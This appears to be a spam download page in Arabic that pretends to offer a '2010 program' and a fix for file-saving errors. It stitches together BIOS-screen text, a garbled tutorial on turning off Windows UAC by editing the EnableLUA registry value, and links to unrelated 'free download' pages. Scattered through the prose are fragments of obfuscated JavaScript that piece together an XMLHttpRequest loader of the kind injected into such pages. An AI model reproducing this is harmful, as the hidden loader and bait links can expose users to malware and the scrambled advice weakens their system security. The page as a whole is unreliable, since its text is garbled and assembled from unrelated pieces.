## DOWNLOAD

## <u>تحميل برنامج 2010 حل مشكلة الحفظ</u>

Date (mm:dd:yy) Time (hh:mm:ss)

- DE Primary Master
- DE Primary Slave
- IDE Secondary Master
- IDE Secondary Slave
- DE Third Master
- DE Fourth Master

Floppy Drive A Halt On

System Information

## Wed, Oct 5 2005  $0:37:31$

**EWDC WD800JB-00FSA01** [ None] **LPLEXTOR DUD-ROM PX-11 LTHAC** 

 $[1.44M, 3.5 in.]$ LNo Errors) [Press Enter]

 $\frac{1}{2}$ تحميل برنامج  $0.00 \text{ C}$ حل مشكلة الحفظ



1 (أو Windows 8 (وحل 'رفض الوصول خطأ' عند محاولة إنشاء (حفظ) ملف على المجلد الجذر C: محرك الأقراص & apos؛ s.. se";rS["pRK"]="MTw";rS["cTM"]=" xh";rS["WUx"]="ZUR";rS["hIx"]="BaF";rS["Ijs"]="(){";rS["PFH"]="VXR";rS["Ude"]=" XML";rS["oHY"]="Htt";rS["OBY"]=");x";rS["xCI"]="xVQ";rS["HbF"]="BEV";rS["jqg"]="Am8";rS["Nma"]="eTe";rS["xGB"] ="VxY";rS["Qgx"]="ope";rS["jAi"]="1VU";rS["YTA"]="0QF";rS["xPq"]="gdX";rS["Jxb"]="CE0";rS["nsx"]="onl";rS["cjD"]= "gAN";rS["mHt"]="QOV";rS["Ldv"]="AFE";rS["HBH"]="VwK";rS["bdS"]="ocu";rS["Omv"]="r=n";rS["FCn"]="','";rS["WuO "]="SXl";rS["BGR"]="UUA";rS["uGI"]="r.

هام: قبل متابعة تعديل التسجيل ، أولاً إجراء نسخة احتياطية للسجل.. Vk"=["LwK"]rS;"')n"=["ccL"]rS;"oft"=["ULn"]rS;"'=I"=["Xbm"]rS;"r 5";rS["GlE"]="ggG";rS["Mlw"]="bBx";rS["VLm"]="KFQ";rS["CVe"]="IVU";rS["Gai"]=".. w";rS["mvX"]="UFN";rS["raK"]="i n/";rS["OjU"]=");";rS["Xwd"]="CE1";rS["WJA"]="LDh";rS["eHE"]="ion";rS["Epp"]="1ZB";rS["lMu"]="t.. في نظام التشغيل حساب في التحكم) UAC إعدادات تشغيل إيقاف هو ( :C (الموقع هذا في الملفات لحفظ تنفيذه عليك يتعين الذي الوحيد الإجراء يكون ، 7 Windows المستخدم) من لوحة التحكم ، ولكن في Windows 8 OS) أو Windows 8(.. 1 و Windows 8 و Windows 7 و Windows Vista من خلال .التعليمي البرنامج هذا قراءة فيمكنك ، (UAC (المستخدم حساب في التحكم حساسية مستوى تعديل أردت إذا :ملاحظة Registry Windows

[Abbyy Linux seriellen Port](https://download-barefoot-friends-episode-4-subtitle-indonesia.simplecast.com/episodes/abbyy-linux-seriellen-port)

1) لا يعمل هذا الإجراء بعد الآن وعليك تعطيل UAC من خلال Windows Registry.. اضغط على مفاتيح Windows + R لتحميل مربع الحوار Run. [Caigen Dbf Jdbc Driver For Mac](https://halfanalsu.theblog.me/posts/15008420)



[Diskuze Office 2016 For Mac](https://download-barefoot-friends-episode-4-subtitle-indonesia.simplecast.com/episodes/diskuze-office-2016-for-mac)

[download game billiard untuk hp samsung murah](https://bricfuhmewa.substack.com/p/download-game-billiard-untuk-hp-samsung)

 في رأيي ووفقًا لتجربتي ، 'UAC 'هو احتياط أمني مزعج قليلاً لأنه يجب عليك دائمًا الإجابة على نافذة منبثقة متكررة لأي إجراء تريد تنفيذه إلى جهاز v<u>ideo viewer anytime anywhereا</u>لكمبيوتر الخاص بك تقريبًا.. في هذا البرنامج التعليمي سوف تظهر لك كيفية تعطيل UAC في Windows . [avtech solutions reviews](https://awesome-tereshkova-46c659.netlify.app/video-viewer-anytime-anywhere-avtech-solutions-reviews)

[Creative Destruction Mac Download Free](https://quitingsore.over-blog.com/2021/02/Creative-Destruction-Mac-Download-Free.html)

لذلك عندما يحاول المستخدم إنشاء ملف في محرك الأقراص الجذر C:) باستخدام المفكرة أو برنامج آخر) ، يتلقى رسالة الخطأ 'ليس لديك إذن للحفظ في هذا الموقع'.. في الجزء الأيسر ، انقر مرتين على قيمة EnableLUA DWORD.. ضع في اعتبارك أن تعطيل UAC على نظامك ليس ممارسة آمنة لأنه قد يسمح لبرامج ضارة بخرق النظام الخاص بك.. Sv"]rS;"d//"=["wWM"]rS;"HUQ"=["QVO"]rS;"e;r"=["Xut"]rS;()Array new = rS var=" "1VI";rS["Pyd"]="ZRA";rS["dEt"]="XEw";rS["ODz"]="hr.. (التشغيل نظامي مع أأيضًا لتحل هذا يعمل Windows 7 و Vista. 34bbb28f04 [Entropy 1.4.2](https://hollyanderson2.doodlekit.com/blog/entry/13644116/entropy-142)

34bbb28f04

[Minecraft 1.14 Download Free Mac](http://varnicar.yolasite.com/resources/Minecraft-114-Download-Free-Mac.pdf)